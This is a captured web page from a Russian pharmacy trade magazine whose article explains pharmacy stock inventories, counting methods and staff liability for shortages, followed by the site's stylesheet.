

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a-sovet.ru/archive/1186.htm
body_size: 7664
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link href="/images/style.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/include/jquery.fancybox.min.css" rel="stylesheet" type="text/css" media="all" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>Тютелька в тютельку</title>
	<script type="text/javascript" src="/include/functions.js"></script>
	<script type="text/javascript" src="/include/jquery-latest.min.js"></script>
	<script type="text/javascript" src="/include/jquery.fancybox.min.js"></script>
	<script type="text/javascript" src="/include/openapi.js"></script>
	<script type="text/javascript" src="http://vk.com/js/api/share.js?90" charset="windows-1251"></script>

	<meta name="Description" content="Журнал &quot;Аптечный Совет&quot;">
	<meta name="Keywords" content="Журнал &quot;Аптечный Совет&quot;">

	
	
</head>
<body  style="background: url('/images/bg1.jpg') repeat-x top;" >

	<div class="main" style="z-index: 1;">
    <div id="knopki_soc">
    <a class="socialki_knopki" href="http://vk.com/asovet_club" target="_blank"><img src="/images/iVK-VK.png"></a>
    </div>
		<div class="topmenu">
																			<div><a href="/about.htm">О журнале</a></div>
																<div><a href="/pages/37.htm">Новости законодательства</a></div>
																<div><a href="/pages/38.htm">Контакт-центр АТР</a></div>
																<div><a href="/pages/41.htm">Контакты</a></div>
																<div><a href="/pages/42.htm">Обратная связь</a></div>
									</div>		
		<div class="logo">
		<table width="100%" cellpadding="0" cellspacing="0" border="0"><td><td style="padding-left: 20px;"><a href="/"><img src="/images/logo.png" width="260" height="65" border="0"></a></td>
		<td class="banner" align="center"></td></tr></table>
		</div><br>
		<table width="100%" cellpadding="0" cellspacing="0" border="0">
			<tr>
									<td width="9%" align="center" nowrap><a href="/rubrics/23.htm" onMouseOver="changeImg('m23', '/images/buttons/new/yellowa.jpg')" onMouseOut="changeImg('m23', '/images/buttons/new/yellow.jpg')"><img src="/images/buttons/new/yellow.jpg" width="69" height="110" alt="Высокий сезон}" border="0" id="m23"></a><img src="/images/buttons/new/yellowa.jpg" width="69" height="110" alt="Высокий сезон}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/33.htm" onMouseOver="changeImg('m33', '/images/buttons/new/azurea.jpg')" onMouseOut="changeImg('m33', '/images/buttons/new/azure.jpg')"><img src="/images/buttons/new/azure.jpg" width="69" height="110" alt="Конкурс}" border="0" id="m33"></a><img src="/images/buttons/new/azurea.jpg" width="69" height="110" alt="Конкурс}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/25.htm" onMouseOver="changeImg('m25', '/images/buttons/new/ultramarinea.jpg')" onMouseOut="changeImg('m25', '/images/buttons/new/ultramarine.jpg')"><img src="/images/buttons/new/ultramarine.jpg" width="69" height="110" alt="Для всей семьи}" border="0" id="m25"></a><img src="/images/buttons/new/ultramarinea.jpg" width="69" height="110" alt="Для всей семьи}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/26.htm" onMouseOver="changeImg('m26', '/images/buttons/new/greena.jpg')" onMouseOut="changeImg('m26', '/images/buttons/new/green.jpg')"><img src="/images/buttons/new/green.jpg" width="69" height="110" alt="Актуально}" border="0" id="m26"></a><img src="/images/buttons/new/greena.jpg" width="69" height="110" alt="Актуально}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/27.htm" onMouseOver="changeImg('m27', '/images/buttons/new/lightbluea.jpg')" onMouseOut="changeImg('m27', '/images/buttons/new/lightblue.jpg')"><img src="/images/buttons/new/lightblue.jpg" width="69" height="110" alt="Интервью}" border="0" id="m27"></a><img src="/images/buttons/new/lightbluea.jpg" width="69" height="110" alt="Интервью}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/28.htm" onMouseOver="changeImg('m28', '/images/buttons/new/reda.jpg')" onMouseOut="changeImg('m28', '/images/buttons/new/red.jpg')"><img src="/images/buttons/new/red.jpg" width="69" height="110" alt="О детях}" border="0" id="m28"></a><img src="/images/buttons/new/reda.jpg" width="69" height="110" alt="О детях}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/29.htm" onMouseOver="changeImg('m29', '/images/buttons/new/bluea.jpg')" onMouseOut="changeImg('m29', '/images/buttons/new/blue.jpg')"><img src="/images/buttons/new/blue.jpg" width="69" height="110" alt="Новый взгляд}" border="0" id="m29"></a><img src="/images/buttons/new/bluea.jpg" width="69" height="110" alt="Новый взгляд}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/30.htm" onMouseOver="changeImg('m30', '/images/buttons/new/purplea.jpg')" onMouseOut="changeImg('m30', '/images/buttons/new/purple.jpg')"><img src="/images/buttons/new/purple.jpg" width="69" height="110" alt="Женское здоровье}" border="0" id="m30"></a><img src="/images/buttons/new/purplea.jpg" width="69" height="110" alt="Женское здоровье}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/31.htm" onMouseOver="changeImg('m31', '/images/buttons/new/blacka.jpg')" onMouseOut="changeImg('m31', '/images/buttons/new/black.jpg')"><img src="/images/buttons/new/black.jpg" width="69" height="110" alt="Психология}" border="0" id="m31"></a><img src="/images/buttons/new/blacka.jpg" width="69" height="110" alt="Психология}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/32.htm" onMouseOver="changeImg('m32', '/images/buttons/new/orangea.jpg')" onMouseOut="changeImg('m32', '/images/buttons/new/orange.jpg')"><img src="/images/buttons/new/orange.jpg" width="69" height="110" alt="Отдых и путешествия}" border="0" id="m32"></a><img src="/images/buttons/new/orangea.jpg" width="69" height="110" alt="Отдых и путешествия}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><a href="/rubrics/24.htm" onMouseOver="changeImg('m24', '/images/buttons/new/graya.jpg')" onMouseOut="changeImg('m24', '/images/buttons/new/gray.jpg')"><img src="/images/buttons/new/gray.jpg" width="69" height="110" alt="Моя аптека}" border="0" id="m24"></a><img src="/images/buttons/new/graya.jpg" width="69" height="110" alt="Моя аптека}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" nowrap><img src="/images/sp.gif" width="20" height="1"><a href="/rubrics/34.htm" onMouseOver="changeImg('m34', '/images/buttons/new/cherrya.jpg')" onMouseOut="changeImg('m34', '/images/buttons/new/cherry.jpg')"><img src="/images/buttons/new/cherry.jpg" width="69" height="110" alt="Мода и красота}" border="0" id="m34"></a><img src="/images/sp.gif" width="20" height="1"><img src="/images/buttons/new/cherrya.jpg" width="69" height="110" alt="Мода и красота}" border="0" style="display: none;"></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
							</tr>
			<tr>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/23.htm" class="a_yellow" onMouseOver="changeImg('m23', '/images/buttons/new/yellowa.jpg')" onMouseOut="changeImg('m23', '/images/buttons/new/yellow.jpg')">Высокий сезон</a></td></tr><tr><td height="4" class="td_yellow"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/33.htm" class="a_azure" onMouseOver="changeImg('m33', '/images/buttons/new/azurea.jpg')" onMouseOut="changeImg('m33', '/images/buttons/new/azure.jpg')">Конкурс</a></td></tr><tr><td height="4" class="td_azure"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/25.htm" class="a_ultramarine" onMouseOver="changeImg('m25', '/images/buttons/new/ultramarinea.jpg')" onMouseOut="changeImg('m25', '/images/buttons/new/ultramarine.jpg')">Для всей семьи</a></td></tr><tr><td height="4" class="td_ultramarine"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/26.htm" class="a_green" onMouseOver="changeImg('m26', '/images/buttons/new/greena.jpg')" onMouseOut="changeImg('m26', '/images/buttons/new/green.jpg')">Актуально</a></td></tr><tr><td height="4" class="td_green"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/27.htm" class="a_lightblue" onMouseOver="changeImg('m27', '/images/buttons/new/lightbluea.jpg')" onMouseOut="changeImg('m27', '/images/buttons/new/lightblue.jpg')">Интервью</a></td></tr><tr><td height="4" class="td_lightblue"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/28.htm" class="a_red" onMouseOver="changeImg('m28', '/images/buttons/new/reda.jpg')" onMouseOut="changeImg('m28', '/images/buttons/new/red.jpg')">О детях</a></td></tr><tr><td height="4" class="td_red"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/29.htm" class="a_blue" onMouseOver="changeImg('m29', '/images/buttons/new/bluea.jpg')" onMouseOut="changeImg('m29', '/images/buttons/new/blue.jpg')">Новый взгляд</a></td></tr><tr><td height="4" class="td_blue"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/30.htm" class="a_purple" onMouseOver="changeImg('m30', '/images/buttons/new/purplea.jpg')" onMouseOut="changeImg('m30', '/images/buttons/new/purple.jpg')">Женское здоровье</a></td></tr><tr><td height="4" class="td_purple"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/31.htm" class="a_black" onMouseOver="changeImg('m31', '/images/buttons/new/blacka.jpg')" onMouseOut="changeImg('m31', '/images/buttons/new/black.jpg')">Психология</a></td></tr><tr><td height="4" class="td_black"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/32.htm" class="a_orange" onMouseOver="changeImg('m32', '/images/buttons/new/orangea.jpg')" onMouseOut="changeImg('m32', '/images/buttons/new/orange.jpg')">Отдых и путешествия</a></td></tr><tr><td height="4" class="td_orange"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/24.htm" class="a_gray" onMouseOver="changeImg('m24', '/images/buttons/new/graya.jpg')" onMouseOut="changeImg('m24', '/images/buttons/new/gray.jpg')">Моя аптека</a></td></tr><tr><td height="4" class="td_gray"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
									<td width="9%" align="center" valign="bottom"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td class="bg3"><a href="/rubrics/34.htm" class="a_cherry" onMouseOver="changeImg('m34', '/images/buttons/new/cherrya.jpg')" onMouseOut="changeImg('m34', '/images/buttons/new/cherry.jpg')">Мода и красота</a></td></tr><tr><td height="4" class="td_cherry"></td></tr></table></td>					
					<td width="1" bgcolor="#FFFFFF"><img src="/images/sp.gif" width="1" height="1"></td>
							</tr>			
		</table>
		<table width="100%" cellpadding="0" cellspacing="0" border="0" style="padding-top: 8px; padding-bottom: 100px;">
			<tr>
			<td width="277" valign="top" class="tdl" id="left_1186">
			<br>
			<img src="/images/arrow2.gif" width="28" height="28" style="margin-right: 20px;" align="left"><span class="txt4">Новое на сайте</span>
<br><br>
<div style="width: 232px;">
<span class="txt1">Новое будущее без кариеса</span><br>

	&nbsp;

	Согласно статистике, от 60% до 90% детей школьного возраста и до 98% взрослых страдают... <a href="/rubrics/1329.htm" class="a2">далее</a>&nbsp;&nbsp;<a href="/rubrics/1329.htm"><img src="/images/dots.gif" width="22" height="10" border="0" align="absmiddle"></a>
	<br><br><img src="/images/line.jpg" width="232" height="9"><br>
<span class="txt1">Новый Деринат-спрей: с заботой о здоровом горле</span><br>

	Деринат известен, пожалуй, всем фармацевтам. В апреле на аптечных полках появилась новинка&nbsp;&... <a href="/rubrics/1325.htm" class="a2">далее</a>&nbsp;&nbsp;<a href="/rubrics/1325.htm"><img src="/images/dots.gif" width="22" height="10" border="0" align="absmiddle"></a>
	<br><br><img src="/images/line.jpg" width="232" height="9"><br>
<span class="txt1">Кофеиновый маньяк</span><br>

	

	С зернами кофе люди знакомы очень давно, а в современном мире утренняя чашечка эспрессо или ... <a href="/rubrics/1316.htm" class="a2">далее</a>&nbsp;&nbsp;<a href="/rubrics/1316.htm"><img src="/images/dots.gif" width="22" height="10" border="0" align="absmiddle"></a>
	<br><br><img src="/images/line.jpg" width="232" height="9"><br>
<span class="txt1">Заметки дежурного гинеколога</span><br>

	О чем думают женщины летом? О чем угодно, но только не посещении гинеколога. А, ведь если разобра... <a href="/rubrics/1248.htm" class="a2">далее</a>&nbsp;&nbsp;<a href="/rubrics/1248.htm"><img src="/images/dots.gif" width="22" height="10" border="0" align="absmiddle"></a>
	<br><br><img src="/images/line.jpg" width="232" height="9"><br>
<span class="txt1">Выкладка и прибыль</span><br>

	Невозможно отрицать важность правильной выкладки товара в&nbsp;аптеке, но при этом большинство ме... <a href="/rubrics/1328.htm" class="a2">далее</a>&nbsp;&nbsp;<a href="/rubrics/1328.htm"><img src="/images/dots.gif" width="22" height="10" border="0" align="absmiddle"></a>
</div>
			<img src="/images/sp.gif" width="277" height="1">
			</td>
			
			<td width="100%" valign="top" class="content"   id="content_1186"><br><img src="/images/arrow.gif" width="28" height="28" style="margin-right: 20px;" align="left"><span class="txt3">Тютелька в тютельку</span>
<br><br>
<p>
	<span style="color:#0000ff;"><strong>Опять инвентаризация! Да, мало кто ее любит, но она неизбежна и необходима в первую очередь для процветания самой аптеки. Важно помнить, что, как бы ни хотелось, сославшись на уважительную причину, &laquo;откосить&raquo; от этого мероприятия, личное присутствие на нем в ваших же интересах. И если учесть, что все работники аптеки несут материальную ответственность за выявленную недостачу, подходить к этому процессу нужно со всей ответственностью и знанием дела.</strong></span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>Торговле время, а инвентаризации &mdash; срок</strong></span></p>
<p>
	&nbsp;</p>
<p>
	Регулярные сверки между учетными документами и фактическим наличием продукции помогают отслеживать сохранность товара и имущества, вовремя выявлять недостачу и дают возможность руководству постоянно быть в курсе реальных дел в аптеке. Кроме того, каждый работник, приступая к своим обязанностям, подписывает договор, согласно которому, он несет ответственность за сохранность имущества. И поэтому необходимо точно знать, сколько и чего имелось в наличии, прежде чем брать на себя эту ответственность, иначе можно попасть в довольно неприятную ситуацию.</p>
<p>
	&nbsp;</p>
<p>
	Итак, обязательная инвентаризация проводится:</p>
<p>
	&nbsp;</p>
<p>
	&bull; перед составлением годового бухгалтерского отчета;</p>
<p>
	&bull; при выявлении кражи или порчи товара;</p>
<p>
	&bull; при смене материально ответственных лиц.</p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#008000;">Иногда аптеки игнорируют обязательную инвентаризацию при приеме нового работника, но при этом подписывают с ним договор о материальной ответственности. </span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#008000;">Вы должны знать, что в случае выявления недостачи при плановой проверке вы будете обязаны ее возместить наравне со всеми. Так что потребовать при приеме на работу инвентаризации, причем с вашим личным участием, &mdash; это законное право.</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>Как себя не обсчитать?</strong></span></p>
<p>
	&nbsp;</p>
<p>
	Как правило, сегодня все аптеки оснащены компьютерами, поэтому процедура учета товара проводится с помощью сканирования. Это очень удобно, однако проверять наличие продукции все равно приходится вручную &mdash; без этого никак. Существует два способа сверки товара с учетными записями.</p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>1. </strong></span>Сначала составляется опись товаров, которые, согласно документам, должны быть в аптеке, а затем каждый препарат ищут на своем месте. Это кажется логичным и удобным, однако на самом деле такая практика &mdash; верный способ получить в итоге недостачу. Дело в том, что часть товара в аптеке легко может оказаться не на своем месте и попросту остаться неучтенной. Так образуется недостача, которой на самом деле нет, но которую надо будет выплачивать.</p>
<p>
	<strong><span style="color:#000080;">2. </span></strong>Другой способ кажется более хлопотным, но он более надежный: товар сканируется с каждой полки в общем порядке, а компьютер потом все сложит и выдаст общий результат. Конечно, это менее удобно, поскольку необходимо весь товар с полки снять, просканировать, а потом все заново аккуратно расставить. Кроме того, при отсутствии штрих-кода товар с каждой полки придется вручную заносить в описные листы. Однако так все будет учтено наверняка. Упростить данный метод можно с помощью специального оборудования для инвентаризации, когда при помощи терминала со сбором данных товар сканируется непосредственно на местах хранения.</p>
<p>
	<img alt="" src="/userfiles/0414/18/1.jpg" style="width: 350px; height: 239px; margin-left: 5px; margin-right: 5px; float: right;" /></p>
<p>
	<span style="color:#000080;">Назначать инвентаризацию может только сам руководитель аптеки. Для этого он должен издать приказ, указать точную дату и сформировать комиссию. Если кто-то из членов назначенной комиссии не сможет присутствовать на инвентаризации, ее результаты считаются недействительными. Единственным исключением являются налоговые органы, которые имеют право проводить инвентаризацию имущества налогоплательщика. Такая проверка может быть проведена только на основании распоряжения руководителя налогового органа (или его заместителя).</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>Часто возникающие вопросы</strong></span></p>
<p>
	&nbsp;</p>
<p>
	<strong>По какой стоимости возмещается недостача?</strong></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><em>Согласно ст. 246 ТК РФ, сумма ущерба в данном случае определяется по фактическим потерям, т.е. по среднерыночным ценам.</em></span></p>
<p>
	&nbsp;</p>
<p>
	<strong>Как правильно провести учет мелких товаров (шприцы, ампулы, пеленки и др.), у которых штрих-код присутствует только на общей коробке?</strong></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><em>Для этого необходимо сделать лист со штрих-кодами ходовых мелких товаров.</em></span></p>
<p>
	&nbsp;</p>
<p>
	<strong>Можно ли отказаться платить недостачу?</strong></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><em>Можно. Без вашего согласия работодатель не может вычесть с вас деньги. Подписывайте акт приемки: &laquo;Ознакомилась. Не согласна&raquo;, и тогда взыскать с вас деньги может только суд.</em></span></p>
<p>
	&nbsp;</p>
<p>
	<strong>Надо ли обязательно требовать инвентаризацию при увольнении?</strong></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><em>Это, скорее, нужно работодателю, т.к. если в последующем выявится недостача, деньги он с вас сможет получить только через суд, доказав вашу непосредственную вину.</em></span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>О чем важно знать</strong></span></p>
<p>
	&nbsp;</p>
<p>
	&bull; Все работники аптеки при поступлении на работу подписывают договор о материальной ответственности. Как правило, коллективный, когда недостача распределяется поровну между всеми членами коллектива (бригады). В этом случае работодатель не обязан доказывать вашу вину, чтобы взыскать свои деньги. Вы можете избежать выплаты только в том случае, если самостоятельно докажете свою непричастность к выявленному ущербу.</p>
<p>
	&nbsp;</p>
<p>
	&bull; Работники аптеки, несущие материальную ответственность, с разрешения руководства могут самостоятельно проводить в нерабочее время проверку сохранности доверенных им ценностей (самопроверка).</p>
<p>
	&nbsp;</p>
<p>
	&bull; Если при инвентаризации сумма недостачи получилась большая, и вы не можете ее перепроверить, а работодатель отказывается искать виновных, то вы имеете право обратиться в правоохранительные органы, чтобы они провели проверку. В этом случае требовать с вас возмещения недостачи владелец аптеки уже не имеет права.</p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;"><strong>Доверяй, но проверяй!</strong></span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#000080;">Если у вас есть сомнения в результатах инвентаризации, то вы можете потребовать ее повторного проведения. Часто руководители не хотят лишний раз закрывать аптеку для ревизии, но это ваше законное право. Кроме того, вы можете сами проверить ее правильность. Как правило, недостача выявляется по определенным позициям, так что, взяв за основу акт предыдущей инвентаризации и подняв нужную документацию, можно вручную сверить все цифры.</span></p>

<a href="/news.htm">&lt;&lt;&lt;назад</a></td>
			<td width="271" valign="top" align="left" class="tdr"  id="right_1186">
			<div class="nobr">
							<!-- <p>
	<img height="400" src="/images/banner2.gif" width="240" /></p> -->

						</div>
			<br>
			<div class="head1">ЧИТАЙТЕ В НОЯБРЕ</div><table width="240" cellpadding="0" cellspacing="0" border="0" class="table1">
				<tr><td class="td2">
											<span class="txt1">Идеальный первостольник</span><br>
						<a href="/rubrics/1333.htm" class="a1">
	

	Какие качества выделяют наиболее ценного сотрудника аптеки? Каким видит фармацевта потенциал...</a><br><br>
											<span class="txt1">Яркая новинка</span><br>
						<a href="/rubrics/1335.htm" class="a1">
	Компания ПАО &laquo;ОТИСИФАРМ&raquo; представляет хит-новинку в сегменте противогрибковых средств...</a><br><br>
											<span class="txt1">Последователи Дракулы</span><br>
						<a href="/rubrics/1332.htm" class="a1">
	

	О чем мечтает каждый горожанин летом? Поскорее выбраться на природу: прогуляться по лесу, уе...</a><br><br>
											<span class="txt1">Почему стучит &quot;мотор&quot;?</span><br>
						<a href="/rubrics/1331.htm" class="a1">
	&nbsp;

	Эксперт

	Светлана Мордвинова, врач профилактической медицины

	&nbsp;

	У жител...</a><br><br>
										
				</td></tr>

			</table>
			<img src="/images/bot1.jpg" width="240" height="13">
			<img src="/images/sp.gif" width="271" height="1">
			</td>
			</tr>
		</table>
		<div class="footer">
			<table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td></td>
			<td align="right" style="padding-right: 20px;"><table border="0" width="100%">
	<tbody>
		<tr>
			<td width="100%">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
	//--&gt;<!--/LiveInternet--><!-- Put this script tag to the <head> of your page --><script type="text/javascript" src="http://vkontakte.ru/js/api/share.js?11" charset="windows-1251"></script><!-- Put this script tag to the place, where the Share button will be --><script type="text/javascript"><!--
document.write(VK.Share.button({url: "http://a-sovet.ru"},{type: "custom", text: "<img src=\"http://vk.com/images/vk32.png?1\" />"}));
--></script>			</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p style="text-align: right">
	<span style="font-size:11px;"><strong>&copy; ООО &quot;Агентство Творческих Решений&quot; 2011-2015</strong></span></p>
</td></tr></table>
		</div>
	</div>

	<script type="text/javascript" src="/include/init.js"></script>

</body>
</html><script type="text/JavaScript">
var loc = String(window.location);
if(loc.indexOf('ics/23.h')>0)
{
	changeImg('m23', '/images/buttons/new/yellowa.jpg')
}
if(loc.indexOf('ics/33.h')>0)
{
	changeImg('m33', '/images/buttons/new/azurea.jpg')
}
if(loc.indexOf('ics/25.h')>0)
{
	changeImg('m25', '/images/buttons/new/ultramarinea.jpg')
}
if(loc.indexOf('ics/26.h')>0)
{
	changeImg('m26', '/images/buttons/new/greena.jpg')
}
if(loc.indexOf('ics/27.h')>0)
{
	changeImg('m27', '/images/buttons/new/lightbluea.jpg')
}
if(loc.indexOf('ics/28.h')>0)
{
	changeImg('m28', '/images/buttons/new/reda.jpg')
}
if(loc.indexOf('ics/29.h')>0)
{
	changeImg('m29', '/images/buttons/new/bluea.jpg')
}
if(loc.indexOf('ics/30.h')>0)
{
	changeImg('m30', '/images/buttons/new/purplea.jpg')
}
if(loc.indexOf('ics/31.h')>0)
{
	changeImg('m31', '/images/buttons/new/blacka.jpg')
}
if(loc.indexOf('ics/32.h')>0)
{
	changeImg('m32', '/images/buttons/new/orangea.jpg')
}
if(loc.indexOf('ics/24.h')>0)
{
	changeImg('m24', '/images/buttons/new/graya.jpg')
}
if(loc.indexOf('ics/34.h')>0)
{
	changeImg('m34', '/images/buttons/new/cherrya.jpg')
}
if(loc.indexOf('ics/258.h')>0)
{
	changeImg('m258', '/images/buttons/new/blacka.jpg')
}
</script>


--- FILE ---
content_type: text/css
request_url: https://a-sovet.ru/images/style.css
body_size: 1597
content:
html, body {height: 100%; width: 100%; margin:0 auto;}

body {
	margin: 0px;
	padding: 0px;
	background-color: #ffffff;
	color: #262628;	
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 12px;	
}

a	{
	color: #262628;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 12px;
	text-decoration: underline;
}

a:hover	{
	color: #262628;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 12px;
	text-decoration: none;
}

p, div, td, li, ol, ul	{
	color: #262628;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 12px;
}
	
form	{
	margin: 0px;
	padding: 0px;
}

.main	{
